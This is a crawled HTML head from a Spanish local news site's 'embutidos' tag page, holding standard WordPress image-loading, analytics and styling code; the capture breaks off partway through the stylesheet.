

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/tag/embutidos/
body_size: 28621
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><title>embutidos | Valdeorrasdecerca</title><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.valdeorrasdecerca.com/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='noindex, follow' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="embutidos archivos" /><meta property="og:url" content="https://www.valdeorrasdecerca.com/tag/embutidos/" /><meta property="og:site_name" content="Valdeorrasdecerca" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@SusanaPrietoDig" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.valdeorrasdecerca.com/tag/embutidos/","url":"https://www.valdeorrasdecerca.com/tag/embutidos/","name":"embutidos | Valdeorrasdecerca","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/#website"},"primaryImageOfPage":{"@id":"https://www.valdeorrasdecerca.com/tag/embutidos/#primaryimage"},"image":{"@id":"https://www.valdeorrasdecerca.com/tag/embutidos/#primaryimage"},"thumbnailUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_A-Horta-de-Fina-e-Mar_Lucas-Roca_O-Barco_2021_12_10-7.jpg","breadcrumb":{"@id":"https://www.valdeorrasdecerca.com/tag/embutidos/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/tag/embutidos/#primaryimage","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_A-Horta-de-Fina-e-Mar_Lucas-Roca_O-Barco_2021_12_10-7.jpg","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_A-Horta-de-Fina-e-Mar_Lucas-Roca_O-Barco_2021_12_10-7.jpg","width":1024,"height":642},{"@type":"BreadcrumbList","@id":"https://www.valdeorrasdecerca.com/tag/embutidos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.valdeorrasdecerca.com/"},{"@type":"ListItem","position":2,"name":"embutidos"}]},{"@type":"WebSite","@id":"https://www.valdeorrasdecerca.com/#website","url":"https://www.valdeorrasdecerca.com/","name":"valdeorrasdecerca.com","description":"Periodismo en Valdeorras","publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"alternateName":"ValdeorrasDeCerca","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.valdeorrasdecerca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Organization","Place"],"@id":"https://www.valdeorrasdecerca.com/#organization","name":"Valdeorras de Cerca.Periódico digital local.","alternateName":"Valdeorrasdecerca","url":"https://www.valdeorrasdecerca.com/","logo":{"@id":"https://www.valdeorrasdecerca.com/tag/embutidos/#local-main-organization-logo"},"image":{"@id":"https://www.valdeorrasdecerca.com/tag/embutidos/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/valdeorrasdecerca","https://x.com/SusanaPrietoDig","https://www.instagram.com/valdeorrasdecerca/","https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA"],"description":"Periódico digital con noticias ,reportajes e información de la comarca de Valdeorras.","legalName":"Valdeorrasdecerca.com","telephone":[],"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/tag/embutidos/#local-main-organization-logo","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","width":270,"height":86,"caption":"Valdeorras de Cerca.Periódico digital local."}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed" href="https://www.valdeorrasdecerca.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed de los comentarios" href="https://www.valdeorrasdecerca.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Etiqueta embutidos del feed" href="https://www.valdeorrasdecerca.com/tag/embutidos/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-0NXTHZHQL0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.valdeorrasdecerca.com\/tag\/embutidos\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0NXTHZHQL0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-0NXTHZHQL0', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> 
<script id="valde-ready" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.valdeorrasdecerca.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='wp-components-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/ef60f08db78359acb13224e51b2eb134.css?ver=eb134' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-preferences-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/c5d2b463922b59a7567de1dd10cad969.css?ver=ad969' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-editor-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/5e2d503aeac958bb8f7b32a478238f1e.css?ver=38f1e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/b7867355b5927f7c14472c2d8752e467.css?ver=2e467' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px 